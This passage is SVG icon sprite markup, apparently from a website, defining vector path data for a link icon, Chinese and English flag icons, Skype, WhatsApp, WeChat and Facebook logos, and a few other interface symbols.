546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 